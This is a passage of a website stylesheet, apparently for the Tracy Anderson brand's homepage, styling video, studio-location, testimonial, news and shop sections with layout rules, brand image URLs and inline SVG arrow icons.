.home #content .tam_dynamic_video_wrapper .indicator.active::before,
.home #content .tam_dynamic_video_wrapper .indicator.clicked::before {
    background-color: #fff;
}

.home #content .tam_dynamic_video_wrapper .title{
    padding-top: 7.37rem;
    padding-bottom: 1.56rem;
}

.home #content .tam_dynamic_video_wrapper .title h4{
    color: #000;
    font-family: futura-pt, sans-serif;
    font-size: 1.375rem;
    font-weight: 400;
    line-height: 1.5rem;
    letter-spacing: -0.0275rem;
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video {
    background-color: #000;
    position: relative;
    color: white;
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #00000085;
    z-index: 2;
    pointer-events: none;
}
.home #content .tam_dynamic_video_wrapper .tam_dynamic_video video {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    object-fit: cover;
    z-index: 1;
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .container-fluid{
    padding: 0;
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .container-fluid .row{
    z-index: 2;
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .container-fluid > .row > div{
    border-right: 1px solid #ffffff30;
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .container-fluid > .row > div:last-child{
    border-right: none;
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .item,
.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .item.hovered {
    padding-left: 2rem;
    padding-right: 2rem;
    padding-top: 7.3rem;
    padding-bottom: 0.5rem;
    cursor: pointer;
    position: relative; 
    transition: background-color 0.3s ease; 
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .item::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.536); 
    opacity: 0; 
    transition: opacity 0.7s ease; 
    z-index: 1;  
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .item.hovered::before {
    opacity: 0.3;   
}
  
.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .item:hover::before,
.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .item.hovered:hover::before {
    opacity: 0.3; 
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .item h5{
    color: #FFF;
    text-align: center;
    font-family: futura-pt, sans-serif;
    font-size: 2.2rem;
    font-weight: 400;
    line-height: 2rem;
    letter-spacing: -0.04rem;
    opacity: 0.5;
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .cta-area {
    padding: 1.87rem 0;
    border-top: 1px solid #fff;
    opacity: 0;
    column-gap: 1rem;
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .active .cta-area, 
.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .active h5,
.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .hovered .cta-area,
.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .hovered h5{
    opacity: 1;
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .item:hover .cta-area,
.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .item:hover h5 {
    opacity: 1;
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .cta-area .col-6{
    padding-left: 0;
    padding-right: 0;
}

.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .cta-area .cta-text p{
    color: #FFF;
    font-family: futura-pt, sans-serif;
    font-size: clamp(1rem, 1.125rem, 1.5rem); 
    font-weight: 400;
    line-height: 1.4375rem;
    letter-spacing: 0.0225rem;
    margin-bottom: 0;
}
.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .cta-area .cta-btn a{
    border-radius: 12.5rem;
    background: rgba(210, 189, 177, 0.40);
    backdrop-filter: blur(12px);
    padding: 0.75rem 1.88rem;
    color: #FFF;
    text-align: center;
    font-family: futura-pt, sans-serif;
    font-size: 1rem;
    text-decoration: none;
    transition: .5s ease;
}
.home #content .tam_dynamic_video_wrapper .tam_dynamic_video .cta-area .cta-btn a:hover{
    background: rgba(79, 57, 44, 0.735);
}

@media screen and (width <768px) {

    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .item::before {
        display: none !important;
    }

    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .container-fluid{
        padding: 15px;
    }

    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .row{
        position: relative;
    }

    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .mobile-navigation{
        position: absolute;
        top: 50%;
        left: 50vw;
        transform: translate(-50%, -50%);
        align-items: center;
        display: flex;
        padding: 0 0.8rem 0 0;
        z-index: 999;
    }
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .mobile-navigation h5{
        user-select: none; 
        -webkit-user-select: none;
        color: #FFF;
        font-family: futura-pt, sans-serif;
        font-size: 1.375rem;
        font-weight: 400;
        line-height: 1.5rem;
        letter-spacing: -0.0275rem;
        opacity: 0.5;
        margin-bottom: 0.75rem;
    }
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .mobile-navigation h5:hover,
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .mobile-navigation h5.active,
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .mobile-navigation h5.clicked {
        opacity: 1;
    }
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .container-fluid > .row > div{
        border-right: none;
    }
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video video{
        height: 650px;
    }
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .cta-area {
        opacity: 1;
    }
}
@media screen and (width > 769px) {
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .contained{
        min-height: 750px;
        max-height: 1280px !important;
        height: 90vh !important;
    }
}
@media screen and (width < 768px) {
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .cta-area{
        gap: 1rem;
    }
}
@media screen and (width < 576px) {
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .cta-area .cta-btn a {
        padding: 0.5rem 1rem;
    }
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .item {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
}
@media screen and (width >= 1327px) {
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .cta-area{
        flex-direction: row !important;
    }
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .cta-area .cta-text{
        margin-bottom: 0 !important;
        text-align: left !important;
    }
    .home #content .tam_dynamic_video_wrapper .tam_dynamic_video .cta-area .cta-btn{
        text-align: right !important;
    }
}

/* Studio Locations - Coming Soon Section */

.coming-soon{
    margin-bottom: 4rem;
}
.coming-soon h2{
    font-family: futura-pt, sans-serif;
    color: #fff !important;
    font-size: 54px;
    font-weight: bold;
}

.coming-soon .westside {
    background: linear-gradient(rgba(0, 0, 0, 0.45), rgba(0, 0, 0, 0.45)), url('https://assets.tracyanderson.com/media/2024/09/04164305/Brentwood.jpg');
}

.coming-soon .bozeman {
    background: linear-gradient(rgba(0, 0, 0, 0.45), rgba(0, 0, 0, 0.45)), url('https://assets.tracyanderson.com/media/2024/09/04165006/Bozeman.png');
}

.coming-soon .miami {
    background: linear-gradient(rgba(0, 0, 0, 0.45), rgba(0, 0, 0, 0.45)), url('https://assets.tracyanderson.com/media/2024/09/04164307/Miami.jpg');
}

.coming-soon .santamonica-priv {
    background: linear-gradient(rgba(0, 0, 0, 0.45), rgba(0, 0, 0, 0.45)), url('https://assets.tracyanderson.com/media/2025/04/03130007/Santa-Monica-Prive-Studio.png');
}

.coming-soon .studio-outer{
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 30px;
}

.coming-soon .studio-outer em{
    text-transform: uppercase;
    font-style: normal;
    font-size: 31px;
}

.coming-soon .studio-cta{
    width: fit-content;
    cursor: pointer;
}

.popup {
    display: none; 
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5); 
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.popup-content {
    background-color: #fff;
    padding: 50px;
    border-radius: 5px;
    width: 500px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25);
    position: relative;
    max-height: 80vh;
    overflow-y: auto;
    box-sizing: border-box;
}

.close {
    position: absolute;
    top: 15px;
    right: 20px;
    cursor: pointer;
    font-size: 25px;
}

@media screen and ( width < 500px ) {
    .popup-content {
        margin: auto 20px;
    } 
}

body:not(.home) .ta-header {
    background-color: #e3d8d0;
}

body:not(.home) .ta-header-menu a{
    color: #000000 !important;
}

body:not(.home) .ta-header__logo svg,
body:not(.home) .ta-header-menu__separator{
    color: #000000 !important;
}

body:not(.home) .ta-header-actions svg{
    color: #000000 !important;
    stroke: #000000;
}

body:not(.home) .ta-header-action__badge{
    background-color: #000000;
    color: #ffffff;
}

.page-template-page-patternblocks #main {
    padding-top: 50px;
}

/* Home Page - The Method Section */

.tam_the_method_wrapper .tam_the_method .container-fluid{
    padding: 0;
}

.tam_the_method_wrapper .title {
    padding-top: 7.37rem;
    padding-bottom: 1.56rem;
}

.tam_the_method_wrapper h4{
    color: #000;
    font-family: futura-pt, sans-serif;
    font-size: 1.375rem;
    font-weight: 400;
    line-height: 1.5rem;
    letter-spacing: -0.0275rem;
}

.tam_the_method_wrapper .image{
    background-size: cover !important;
    min-height: 756px;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    background-repeat: no-repeat;
    object-fit: cover;
    width: 100%;
}

.tam_the_method_wrapper p{
    color: #fff;
    font-size: 3.5rem;
    /* font-size: clamp(2rem, 4vw + 1rem, 3.5rem); */
    word-spacing: 1rem;
    font-weight: 400;
}

.scroller__inner{
    display: flex;
    padding-block: 1rem;
    flex-wrap: wrap;
    gap: 1rem;
}

.scroller[data-animated=true] {
    overflow: hidden;
}

.scroller[data-animated=true] .scroller__inner {
    width: max-content;
    flex-wrap: nowrap;
    animation: scroll 25s forwards linear infinite;
}

@keyframes scroll{
   to{
      transform: translate(calc(-50% - 0.5rem));
    }
}

/* @media screen and (width < 769px) {
    .tam_the_method_wrapper .image{
        height: 600px;
        min-height: unset;
        background-size: cover !important;
    }
}

@media screen and (width < 600px) {
    .tam_the_method_wrapper .image{
        height: 450px;
        min-height: unset;
        background-size: cover !important;
    }
}
@media screen and (width < 400px) {
    .tam_the_method_wrapper .image{
        height: 350px;
        min-height: unset;
        background-size: cover !important;
    }
} */


/* Home Page - Pioneering a Revolution Section */

.tam_pioneering_wrapper{
    padding-bottom: 6rem;
}

.tam_pioneering_wrapper,
.tam_pioneering_wrapper h4,
.tam_pioneering_wrapper p{
    font-family: futura-pt, sans-serif;
    font-size: 1.375rem;
    font-weight: 400;
    line-height: 1.5rem; /* 109.091% */
}

.tam_pioneering_wrapper h4{
    color: #000;
    letter-spacing: -0.44px;
    margin-bottom: 0;
}

.tam_pioneering_wrapper .title{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 2.75rem ;
    padding-bottom: 2.75rem;
    flex-wrap: wrap;
    gap: 2rem;
}

.tam_pioneering_wrapper .title p{
    margin-bottom: 0;
}

.tam_pioneering_wrapper .title a{
    border: 1px solid #000;
    color: #000;
    border-radius: 200px;
    padding: 0.75rem 1.875rem;
    text-align: center;
    font-size: 0.875rem;
    font-weight: 500;
    line-height: 19px; 
}

.tam_pioneering_wrapper hr{
    margin: 0;
    border-top: 1px solid #000;
}

.tam_pioneering_wrapper .description{
    padding-top: 2.75rem ;
}

.tam_pioneering_wrapper .description p{
    margin-bottom: 0;
    /* font-family: baskerville-urw, serif; */
}

.tam_pioneering_wrapper .description p:first-child{
    width: 50%;
    margin-bottom: 2.5rem;
}

.tam_pioneering_wrapper .description a{
    font-size: 0.875rem;
    font-weight: 500;
    line-height: 19px;
    color: #000;
    margin: 0;
}

@media screen and (width < 576px) {
    .tam_pioneering_wrapper .description p{
        width: 100% !important;
    }
}


/* Home Page - Testimonials */

.tam_testimonials_wrapper{
    background-color: #000;
    color: #fff ;
    font-family: futura-pt, sans-serif;
    padding: 3rem 0 4.875rem;
    font-smooth: antialiased;
    -webkit-font-smoothing: antialiased;
}

.tam_testimonials_wrapper h4{
    font-family: futura-pt, sans-serif;
    text-align: center;
    font-size: clamp(2.5rem, 2vw + 3rem, 3.5rem);
    font-weight: 400;
    line-height: 4rem;
    letter-spacing: -1.12px;
    margin-bottom: 6.25rem;
}

.tam_testimonials_wrapper .description{
    flex: 1;
}

.tam_testimonials_wrapper .read-more{
    font-family: futura-pt, sans-serif;
    margin-top: 1.875rem; 
    display: inline-block;   
}

.tam_testimonials_wrapper .description p{
    font-size: clamp(0.8rem, 2vw + 0.6rem, 1.15rem);
    font-weight: 400;
    line-height: 1.75rem;
    border-top: 1px solid #fff;
    padding: 1.5rem 0 0;
    font-family: baskerville-urw, serif;
}

.tam_testimonials_wrapper .name{
    border-top: 1px solid #fff;
    padding: 1.75rem 0 0;
    font-size: 0.875rem;
    font-weight: 500;
    line-height: 1.18rem;
    margin-top: auto;
}

.tam_testimonials_wrapper p,
.tam_testimonials_wrapper a{
    color: #fff !important;
}

.tam_testimonials_wrapper a{
    font-size: 0.75rem;
    font-weight: 500;
    line-height: 1.18rem;
    letter-spacing: 0.36px;
}

.tam_testimonials_wrapper img{
    height: 185px !important;
    width: 185px !important;
    object-fit: cover;
    border-radius: 50%;
    margin: 4rem auto;
}
                       
.tam_testimonials_wrapper .swiper {
    width: 100%;
    height: 100%;
    overflow: unset;
}
                            
.tam_testimonials_wrapper .swiper-slide{
    display: flex !important;
    flex-direction: column;
    justify-content: space-between; 
    height: 100%;
}

.tam_testimonials_wrapper .swiper-wrapper {
    display: flex !important;
    flex-wrap: nowrap;
    align-items: stretch; 
    padding: 0 2rem
}

.tam_testimonials_wrapper .swiper-slide{
    width: 26.25rem;
    height: auto;
    flex: 0 0 auto;
    border: none;
    outline: none;
    border-radius: 0.25rem; 
    display: flex; 
    flex-direction: column;
    justify-content: flex-start;
}

.tam_testimonials_wrapper .swiper-horizontal>.swiper-pagination-bullets, .tam_testimonials_wrapper .swiper-pagination-bullets.swiper-pagination-horizontal{
    bottom: -60px !important;
}

.tam_testimonials_wrapper .swiper-pagination {
    text-align: left;
    padding-left: 1.5rem;
}

.tam_testimonials_wrapper .swiper-pagination-bullet {
    width: 12px !important;
    height: 12px !important;
    background: #ccc !important;
}

.tam_testimonials_wrapper .swiper-horizontal>.swiper-pagination-bullets, .tam_testimonials_wrapper .swiper-pagination-bullets.swiper-pagination-horizontal span{
    font-size: unset !important;
}

.tam_testimonials_wrapper .footer {
    margin-top: 4.5rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.tam_testimonials_wrapper .footer p{
    font-size: 1.375rem;
    font-weight: 400;
    line-height: 1.5rem;
    letter-spacing: -0.44px;
    margin: 0;
}

.tam_testimonials_wrapper .footer p:nth-child(2){
    margin-top: 1.75rem;
}

.tam_testimonials_wrapper .footer p a{
    border: 1px solid #ffffff;
    border-radius: 200px;
    padding: 0.75rem 1.875rem;
    text-align: center;
    font-size: 0.875rem;
    font-weight: 500;
    line-height: 1.18rem;
    display: inline-block;
}
 
@media screen and (width < 769px) {
    .tam_testimonials_wrapper .footer{
        align-items: start;
    }

    .tam_testimonials_wrapper .footer p{
        text-align: left;
    }

    .tam_testimonials_wrapper .scroll .slick-slide{
        width: 320px !important; 
    }

    .tam_testimonials_wrapper .scroll .slick-track {
        gap: 1.75rem;
    }

    .tam_testimonials_wrapper img {
        margin: 0 auto 2rem auto;
    }

    .tam_testimonials_wrapper h4 {
        margin-bottom: 0;
    }

    .tam_testimonials_wrapper .title {
        margin-bottom: 3.125rem;
    }

    .tam_testimonials_wrapper .footer {
        margin-top: 4rem;
    }

    .tam_testimonials_wrapper .title {
        position: relative;
        display: flex;
        flex-direction: row;
        align-items: flex-end;
        justify-content: space-between;
    }

    .tam_testimonials_wrapper .navigation{
        top: ;
    }

    .tam_testimonials_wrapper .swiper-button-prev {
        right: 8%;
        left: unset;
        background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none"><path d="M5.352 0.0720005C5.4 0.0240002 5.456 0 5.52 0L7.2 0.0240006C7.344 0.0240006 7.368 0.072 7.272 0.168L2.664 4.704H12.456C12.536 4.704 12.576 4.744 12.576 4.824V6.12C12.576 6.2 12.536 6.24 12.456 6.24H2.664L7.272 10.776C7.368 10.872 7.344 10.92 7.2 10.92L5.52 10.944C5.456 10.944 5.4 10.92 5.352 10.872L0.048 5.568C-0.016 5.504 -0.016 5.44 0.048 5.376L5.352 0.0720005Z" fill="white" fill-opacity="0.25"/></svg>');
        margin-right: 30px;
    }
    
    .tam_testimonials_wrapper .swiper-button-prev:after {
        display: none;
    }
    
    .tam_testimonials_wrapper .swiper-button-next {
        right: 4%;
        left: unset;
        background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none"><path d="M7.056 0C7.12 0 7.176 0.0240002 7.224 0.0720005L12.528 5.376C12.592 5.44 12.592 5.504 12.528 5.568L7.224 10.872C7.176 10.92 7.12 10.944 7.056 10.944L5.376 10.92C5.232 10.92 5.208 10.872 5.304 10.776L9.912 6.24H0.12C0.04 6.24 0 6.2 0 6.12V4.824C0 4.744 0.04 4.704 0.12 4.704H9.912L5.304 0.168C5.208 0.072 5.232 0.0240006 5.376 0.0240006L7.056 0Z" fill="white"/></svg>');
    }
    
    .tam_testimonials_wrapper .swiper-button-next:after {
        display: none;
    } 
}

@media screen and (width > 789px) {
    .tam_testimonials_wrapper .swiper-pagination {
        display: none;
    }
}

@media screen and (width < 581px) {
    .tam_testimonials_wrapper h4 {
        font-size: 1.875rem;
    }
}

@media screen and (width > 580px) {
    .tam_testimonials_wrapper .navigation {
        display: none;
    }
}


/* Home Page - From Our Founder Section */
.tam_from_our_founder_wrapper {
    padding: 3.75rem 0;
  }
  
  .ta-section--font-set-supreme,
  .ta-section--font-set-futura {
    font-optical-sizing: auto;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-smoothing: antialiased;
  }
  
  .ta-section--font-set-supreme {
    font-family: "Supreme LL", sans-serif;
  }
  
  .ta-section--font-set-futura {
    font-family: "futura-pt", sans-serif;
  }
  
  .ta-section--font-set-supreme h1,
  .ta-section--font-set-supreme h2,
  .ta-section--font-set-supreme h3,
  .ta-section--font-set-supreme h4,
  .ta-section--font-set-supreme h5,
  .ta-section--font-set-supreme h6 {
    font-family: "Supreme LL", sans-serif;
  }
  
  .ta-section--font-set-futura h1,
  .ta-section--font-set-futura h2,
  .ta-section--font-set-futura h3,
  .ta-section--font-set-futura h4,
  .ta-section--font-set-futura h5,
  .ta-section--font-set-futura h6 {
    font-family: "futura-pt", sans-serif;
  }
  
  .ta-section--bg-cover {
    position: relative;
  
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
  }
  
  .ta-section--bg-cover::before {
    content: "";
  
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: block;
  
    background: linear-gradient(
      0deg,
      rgba(0, 0, 0, 0.3) 0%,
      rgba(0, 0, 0, 0.3) 100%
    );
  }
  
  .ta-section--viewport-height {
    height: 750px;
  }
  
  .ta-blockquote {
    color: #fff;
    font-variant-numeric: lining-nums proportional-nums;
    font-size: clamp(1.5rem, 2.5vw + 0.5rem, 1.875rem);
    font-weight: 400;
    line-height: 30px;
    letter-spacing: 0.3px;
    font-family: baskerville-urw, serif;
  }
  
  .ta-btn {
    padding: 12px 30px;
  
    font-size: 14px;
    font-weight: 500;
  }
  
  .ta-btn-outline-white {
    border-color: #fff;
  
    color: #fff;
  }
  
  .ta-btn-outline-white:hover {
    background-color: #fff;
  
    color: #000;
  }

  .mw-540 {
    max-width: 540px;
  }

/* Home Page - What's New Section */

.tam_whatsnew_wrapper {
    padding: 6.5rem 0 0 0;
}

.tam_whatsnew_wrapper .swiper-slide{ /* Avoid a big image to display initially */
    width: 354px;
    margin-right: 60px;
}

.tam_whatsnew_wrapper .title {
    padding-top: 0;
    position: relative;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.tam_whatsnew_wrapper .navigation {
    position: relative;
}

.tam_whatsnew_wrapper h4 {
    color: #000;
    font-family: futura-pt, sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
    line-height: 1.5rem;
    letter-spacing: -0.0275rem;
}

.tam_whatsnew_wrapper .events-container{
    padding: 3.125rem 0 0 7vw;
}

.tam_whatsnew_wrapper .card{
    position: relative;
    width: 100%;
}

.tam_whatsnew_wrapper .card img{
    width: 100%;
    height: auto;
}

.tam_whatsnew_wrapper .card-inner{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    color: #fff;
    padding: 1.5rem;
    /* background: linear-gradient(180deg, rgb(0 0 0 / 30%) 64.83%, rgb(0 0 0 / 61%) 100%); */
}


.tam_whatsnew_wrapper .card-inner .post-title,
.tam_whatsnew_wrapper .card-inner .post-title a,
.tam_whatsnew_wrapper .card-inner .post-title p{
    font-family: futura-pt, sans-serif !important;
    font-size: 1.5rem;
    font-weight: 400 !important;
    line-height: 1.7rem;
    letter-spacing: -0.44px;
    color: #fff;
    margin-bottom: 0;
}

.tam_whatsnew_wrapper .card-inner .description,
.tam_whatsnew_wrapper .card-inner .description a,
.tam_whatsnew_wrapper .card-inner .description p{
    font-family: baskerville-urw, serif !important;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.55rem; 
    letter-spacing: 0.36px;
    color: #fff;
    margin-bottom: 0;
}

.tam_whatsnew_wrapper .card-inner .description a:hover,
.tam_whatsnew_wrapper .card-inner a.btn:hover,
.tam_whatsnew_wrapper .card-inner .post-title a:hover{
    text-decoration: none;
}

.tam_whatsnew_wrapper .card-inner .meta{
    gap: 1rem;
}

.tam_whatsnew_wrapper .card-inner a{
    color: #fff;
}

.tam_whatsnew_wrapper .card-inner a.btn{
    color: #fff;
    display: inline-flex;
    padding: 12px 30px;
    justify-content: center;
    align-items: center;
    gap: 0.625rem;
    border-radius: 200px;
    border: 1px solid #FFF;

    text-align: center;
    font-family: futura-pt, sans-serif;
    font-size: 0.875rem;
    font-style: normal;
    font-weight: 500;
    line-height: 1.1875rem;
    width: fit-content;
}
.special_ecents_inner .swiper-container:not(.swiper-container-initialized)>.swiper-wrapper {
    overflow: unset;
}
.tam_whatsnew_wrapper .swiper-button-prev {
    right: 20px;
    left: unset;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none"><path d="M7.056 0C7.12 0 7.176 0.0240002 7.224 0.0720005L12.528 5.376C12.592 5.44 12.592 5.504 12.528 5.568L7.224 10.872C7.176 10.92 7.12 10.944 7.056 10.944L5.376 10.92C5.232 10.92 5.208 10.872 5.304 10.776L9.912 6.24H0.12C0.04 6.24 0 6.2 0 6.12V4.824C0 4.744 0.04 4.704 0.12 4.704H9.912L5.304 0.168C5.208 0.072 5.232 0.0240006 5.376 0.0240006L7.056 0Z" fill="black"/></svg>');
    margin-right: 30px;
    transform: rotate(180deg);
}

.tam_whatsnew_wrapper .swiper-button-prev:after {
    display: none;
}

.tam_whatsnew_wrapper .swiper-button-next {
    right: 0;
    left: unset;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none"><path d="M7.056 0C7.12 0 7.176 0.0240002 7.224 0.0720005L12.528 5.376C12.592 5.44 12.592 5.504 12.528 5.568L7.224 10.872C7.176 10.92 7.12 10.944 7.056 10.944L5.376 10.92C5.232 10.92 5.208 10.872 5.304 10.776L9.912 6.24H0.12C0.04 6.24 0 6.2 0 6.12V4.824C0 4.744 0.04 4.704 0.12 4.704H9.912L5.304 0.168C5.208 0.072 5.232 0.0240006 5.376 0.0240006L7.056 0Z" fill="black"/></svg>');
}

.tam_whatsnew_wrapper .swiper-button-next:after {
    display: none;
} 

.home #content .tam_dynamic_video_wrapper .title { /* Minor Fix */
    padding: 0;
}

@media screen and (width > 1600px) {
    .tam_whatsnew_wrapper .events-container{
        padding-left: 14vw;
    }
}

@media screen and (width < 1300px) {
    .tam_whatsnew_wrapper .events-container{
        padding-left: 2vw;
    }
}

@media screen and (width < 1200px) {
    .tam_whatsnew_wrapper .events-container{
        padding-left: 11vw;
    }
}

@media screen and (width < 789px) {
    .tam_whatsnew_wrapper .events-container{
        padding: 3.125rem 0 3.125rem 4vw;
    }
}

/* Home Page - Shop Section */
.home .tam_shop_wrapper_home.the-shop{
    margin-top: 2rem;
    padding: 1.5rem 0 5rem;
    border-top: 1px solid #000;
    background-color: #fff !important;
    font-family: futura-pt, sans-serif;
}

.tam_shop_wrapper_home .product-title-designer span.designer-name {
    visibility: visible !important;
}

.tam_shop_wrapper_home .section-title{
    margin-bottom: 6rem;
}

.tam_shop_wrapper_home .section-title h4{
    color: #000;
    font-family: futura-pt, sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
    line-height: 1.2rem;
    margin-bottom: 0;
}

.tam_shop_wrapper_home .section-title a{
    border: 1px solid #000;
    color: #000;
    border-radius: 200px;
    padding: 0.75rem 1.875rem;
    text-align: center;
    font-size: 0.875rem;
    font-weight: 500;
    line-height: 19px;
}

.tam_shop_wrapper_home .woocommerce-LoopProduct-link{
    position: relative;
}

.tam_shop_wrapper_home .tas-obsession-badge {
    position: absolute;
    right: -35px !important;
    top: -35px !important;
    width: 65%;
    display: none;
}

.tam_shop_wrapper_home .tas-obsession-badge img{
    margin-top: 0 !important;
}

.tam_shop_wrapper_home .designer-name{
    font-family: futura-pt, sans-serif !important;
    text-transform: none !important;
    font-weight: bold !important;
    color: #000 !important;
    text-align: center !important;
    font-size: 12px !important;
    line-height: 20px !important; /* 166.667% */
    letter-spacing: -0.24px !important;
}

.tam_shop_wrapper_home .woocommerce-loop-product__title {
    font-family: FreightDisp Pro !important;
    color: rgba(0, 0, 0, 0.6) !important;
    font-variant-numeric: lining-nums proportional-nums;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 19px !important;
    letter-spacing: 0.64px !important;
    text-align: left !important;
}
.tam_shop_wrapper_home .woocommerce ul.products li.product a:hover .default_image {
    display: block !important;
}
.tam_shop_wrapper_home .woocommerce ul.products li.product a:hover .alt_image{
    display: none !important;
}
.tam_shop_wrapper_home .woocommerce ul.products li.product{
    width: 320px !important;
    height: auto;
    margin-right: 60px !important;
    overflow: visible;
}

.tam_shop_wrapper_home .woocommerce ul.products li.product [class*="default_image"],
.tam_shop_wrapper_home .woocommerce ul.products li.product [class*="alt_image"]{
    width: 320px;
    height: 458px;
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 1rem;
}

.tam_shop_wrapper_home .woocommerce ul.products li.product [class*="default_image"] img,
.tam_shop_wrapper_home .woocommerce ul.products li.product [class*="alt_image"] img{
    width: 100%;
    height: 100%;
    margin-top: 0;
    object-fit: cover;
}

.tam_shop_wrapper_home .product-info-meta {
    display: flex;
    justify-content: space-between;
    align-items: end;
    gap: 1rem;
    border-top: 1px solid;
    min-height: 80px;
}

.tam_shop_wrapper_home .product-title-designer{
    text-align: left;
    flex-grow: 1;
}

.tam_shop_wrapper_home .price{
    border-radius: 200px;
    background: #000;
    padding: 10px 30px;
    color: #fff !important;
    flex-shrink: 0;
}

.tam_shop_wrapper_home .price span{
    display: inline;
}

.home .tam_shop_wrapper_home .woocommerce ul.products li.product .price *{
    color: #fff !important;
    font-family: futura-pt, sans-serif !important;
}
.tam_shop_wrapper_home .colorway {
    justify-content: start;
}
.tam_shop_wrapper_home .colorway{
    display: none !important;
    justify-content: flex-start;
}
.tam_shop_wrapper_home {
    padding: 2rem 0 8rem 0;
    border-top: 1px solid #000;
}
.tam_shop_wrapper_home .related-posts-wrapper {
    padding: 1rem 0 0 7vw;
}
.home .tam_shop_wrapper_home .colorway{
    display: flex !important;
}
.tam_shop_wrapper_home.the-shop .colorway .color-wrapper{
    border-color: #00000063 !important;
    padding: 1px;
}

.tam_shop_wrapper_home.the-shop .colorway .color-wrapper a{
    border-color: transparent !important;
}

.home .tam_shop_wrapper_home ul.products li.product {
    margin-bottom: 0 !important;
    width: 361.316px;
    margin-right: 50px !important;
}

@media screen and (width < 768px) {

    .tam_shop_wrapper_home .woocommerce ul.products li.product{
        width: 250px !important;
        height: auto;
        margin-right: 60px !important;
    }

    .tam_shop_wrapper_home .woocommerce ul.products li.product [class*="default_image"],
    .tam_shop_wrapper_home .woocommerce ul.products li.product [class*="alt_image"]{
      width: 250px;
      height: 358px;
    }

    .tam_shop_wrapper_home .product-info-meta{
        flex-direction: column;
        align-items: start;
    }

    .tam_shop_wrapper_home .tas-obsession-badge {
        position: absolute;
        right: -25px !important;
        top: -25px !important;
        width: 82%;
    }
}

@media screen and (width < 640px) {
    .tam_shop_wrapper_home .woocommerce ul.products li.product{
        width: 200px !important;
        height: auto;
        margin-right: 30px !important;
    }

    .tam_shop_wrapper_home .woocommerce ul.products li.product [class*="default_image"],
    .tam_shop_wrapper_home .woocommerce ul.products li.product [class*="alt_image"]{
      width: 200px;
      height: 286px;
    }
}

@media only screen and (max-width: 768px) {
    .home .tam_shop_wrapper_home .product-info-meta {
        padding-top: 10px;
    } 
    .home .tam_shop_wrapper_home .price {
        padding: 2px 16px;
    }
    .home .tam_shop_wrapper_home {
        padding: 3rem 0 0rem 0;
    }
    .home .tam_shop_wrapper_home ul.products li.product {
